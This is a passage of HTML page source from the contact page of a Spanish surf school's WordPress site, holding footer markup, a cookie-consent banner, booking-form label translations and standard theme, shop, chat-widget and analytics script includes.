				<p><span style="font-size: 14px; font-style: normal; font-weight: 800; text-transform: uppercase;">CLUB DE SURF LAS DUNAS © </span><span style="font-size: 14px; text-transform: uppercase; font-weight: 800;">2026.<br />C/ Bernardo Álvarez Galan 1, Salinas (Asturias)</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e8433d1 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="e8433d1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-7718053 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="7718053" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
			<div  id="trx_sc_socials_990132112" 
		class="sc_socials sc_socials_default sc_align_right"><div class="socials_wrap"><a target="_blank" href="https://www.facebook.com/EscuelaSurfLasDunas" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/surfcamplasdunas/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.youtube.com/user/EscuelaSurfLasDunas/videos" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube"><span class="icon-youtube"></span></span></a><a target="_blank" href="https://vimeo.com/user6977728" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_video-light"><span class="icon-video-light"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/briny-child\/*","\/wp-content\/themes\/briny\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(document).ready(function($) {
	jQuery('.duration_drop_down_section div').each(function() {
        	var text = $(this).text();
	        jQuery(this).text(text.replace('Select a Booking Interval', 'Elige un periodo de reserva.')); 
	});	
	jQuery('.cutome_time_period option').each(function() {
        	var text = $(this).text();
	        jQuery(this).text(text.replace('Days', 'dias')); 
	});	
	jQuery('#booking_info_text').each(function() {
        	var text = $(this).text();
	        jQuery(this).text(text.replace('Please pick an end date', 'Elige el dia de salida')); 
	});	
});
</script>

<script type="text/javascript">
        jQuery(document).ready(function($) {
            $('.phive_book_resources option:first-child').text('Seleccionar');
        });
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom_left" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0825c37a16347b16e2bb8103f/0c93655b891a9dfae23e49860.js");</script>
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        <div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=538005785018838&ev=PageView&noscript=1&cd%5Bpage_title%5D=Contacto&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=193&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=escueladesurflasdunas.com%2Fcontacto%2F" alt=""></noscript>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	




<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.debug.js" id="trx_addons-debug-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.login.js" id="trx_addons-login-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.js" id="trx_addons-sc-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.js" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.utils.js" id="trx_addons-utils-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","ajax_nonce":"6f5d4ed0a6","site_url":"https:\/\/escueladesurflasdunas.com","post_id":"193","vc_edit_mode":"0","popup_engine":"magnific","scroll_progress":"hide","animate_inner_links":"0","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/escueladesurflasdunas.com\/wp-content\/themes\/briny\/trx_addons\/css\/shapes\/","elementor_stretched_section_container":".page_wrap","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","msg_sc_yandexmap_not_avail":"Yandex map service is not available","msg_sc_yandexmap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.front.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2358b5e32802218eebbf2f4db55ba933","fragment_name":"wc_fragments_2358b5e32802218eebbf2f4db55ba933","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/escueladesurflasdunas.com","ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/boats/boats.js" id="trx_addons-cpt_boats-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.js" id="trx_addons-cpt_layouts-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.js" id="trx_addons-sc_anchor-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/jquery.plugin.js" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/jquery.countdown.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/countdown.js" id="trx_addons-sc_countdown-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/audio/audio.js" id="trx_addons-widget_audio-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/recent_news/recent_news.js" id="trx_addons-widget_recent_news-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.js" id="trx_addons-widget_slider-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.js" id="trx_addons-sc_layouts_menu-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"c7fad58155","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Cont\u00e1ctanos","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"6c75fec222","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"34637475328","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Escribe tu mensaje\u2026","chat_welcome_message":"<p>&iquest;C&oacute;mo puedo ayudarte?<\/p>","wp_popup_headline":"Hablemos en WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=34637475328","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"6c75fec222","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"Mensaje de WhatsApp","hide_whatsapp_form":"Ocultar el formulario de WhatsApp","emoji_picker":"Mostrar emojis"},"has_chatway":"","has_CookieYes":"","has_iubenda_cookie":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/chaty/js/cht-front-script.min.js" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.js" id="trx_addons-woocommerce-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/reviews/reviews.js" id="trx_addons-reviews-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","post_id":"193","plugin_dir":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\t\\t\\t\\t<!-- Google Tag Manager -->\\n\\t\\t\\t\\t<script data-gdpr data-type=\\\"gdpr-integration\\\">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\\n\\t\\t\\t\\tnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\\n\\t\\t\\t\\tj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\\n\\t\\t\\t\\t'https:\\\/\\\/www.googletagmanager.com\\\/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\\n\\t\\t\\t\\t})(window,document,'script','dataLayer','GTM-N85BMQM9');<\\\/script>\\n\\t\\t\\t\\t<!-- End Google Tag Manager -->\\n\\t\\t\\t\\t\\t\\t\\t\\t<script data-gdpr>\\n\\t\\t\\t\\t\\tgtag('consent', 'update', {\\n\\t\\t\\t      'ad_storage': 'granted',\\n\\t\\t\\t\\t    'ad_user_data': 'granted',\\n\\t\\t\\t\\t    'ad_personalization': 'granted',\\n\\t\\t\\t\\t    'analytics_storage': 'granted',\\n\\t\\t\\t\\t    'personalization_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'security_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'functionality_storage': 'granted',\\n\\t\\t\\t    });\\n\\n\\t\\t\\t    dataLayer.push({\\n\\t\\t\\t\\t\\t 'event': 'cookie_consent_update'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t<\\\/script>\\t\\n\\t\\t\\t\\t\",\"body\":\"\\t\\t\\t\\t<!-- Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t<noscript data-type=\\\"gdpr-integration\\\"><iframe src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/ns.html?id=GTM-N85BMQM9\\\"\\n\\t\\t\\t\\theight=\\\"0\\\" width=\\\"0\\\" style=\\\"display:none;visibility:hidden\\\"><\\\/iframe><\\\/noscript>\\n\\t\\t\\t\\t<!-- End Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/js/theme-utils.js" id="briny-utils-js"></script>
<script type="text/javascript" id="briny-init-js-extra">
/* <![CDATA[ */
var BRINY_STORAGE = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","ajax_nonce":"6f5d4ed0a6","site_url":"https:\/\/escueladesurflasdunas.com","theme_url":"https:\/\/escueladesurflasdunas.com\/wp-content\/themes\/briny\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","open_full_post":"","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#ff1000","button_hover":"slide_left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/js/theme-init.js" id="briny-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/theme-hovers/theme-hovers.js" id="briny-hovers-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/trx_addons/trx_addons.js" id="briny-trx-addons-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/woocommerce/woocommerce.js" id="briny-woocommerce-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.js" id="trx_addons-sc_layouts_logo-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/search/search.js" id="trx_addons-sc_layouts_search-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js" id="nf-front-end-deps-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl&amp;onload=nfRenderRecaptcha&amp;render=explicit" id="nf-google-recaptcha-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
